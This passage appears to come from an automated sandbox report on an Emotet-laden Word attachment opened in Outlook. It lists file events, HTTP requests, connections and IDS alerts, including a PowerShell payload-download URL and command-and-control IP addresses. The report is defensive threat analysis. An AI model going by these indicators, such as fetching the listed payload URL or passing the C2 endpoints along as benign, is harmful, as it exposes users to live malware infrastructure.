MD5:— | SHA256:— | |||
| 960 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\GID0CUHW\YU_7486171_04222019 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 116 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR47E3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 116 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_729958F1-71E0-4A16-9109-7910F924BAD0.0\7AFBB49C.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1476 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_729958F1-71E0-4A16-9109-7910F924BAD0.0\~DF64CAD235CAF425F7.TMP | — | |
MD5:— | SHA256:— | |||
| 332 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\RBITHZ5AYNEBFKM4W8H2.temp | — | |
MD5:— | SHA256:— | |||
| 960 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 960 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\GID0CUHW\YU_7486171_04222019.doc | document | |
MD5:— | SHA256:— | |||
| 960 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\GID0CUHW\YU_7486171_04222019 (2).doc | document | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
4
DNS requests
2
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
332 | powershell.exe | GET | 200 | 47.99.85.122:80 | http://dudumb.com/wp-content/xc/ | CN | executable | 77.5 Kb | suspicious |
2660 | soundser.exe | POST | — | 152.168.82.167:80 | http://152.168.82.167/codec/ | AR | — | — | malicious |
960 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
2660 | soundser.exe | POST | 200 | 197.91.152.93:80 | http://197.91.152.93/codec/forced/ | ZA | binary | 116 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
332 | powershell.exe | 47.99.85.122:80 | dudumb.com | Hangzhou Alibaba Advertising Co.,Ltd. | CN | suspicious |
2660 | soundser.exe | 152.168.82.167:80 | — | CABLEVISION S.A. | AR | malicious |
2660 | soundser.exe | 197.91.152.93:80 | — | OPTINET | ZA | malicious |
960 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
dudumb.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
332 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
332 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
332 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2660 | soundser.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 3 |
2660 | soundser.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 14 |
2660 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |